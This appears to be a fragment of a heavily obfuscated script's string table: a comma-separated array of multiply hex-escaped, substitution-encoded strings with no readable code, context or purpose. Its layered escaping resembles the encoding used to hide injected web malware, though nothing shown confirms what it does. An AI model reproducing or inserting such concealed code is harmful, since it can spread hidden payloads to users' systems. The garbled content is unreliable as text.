\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\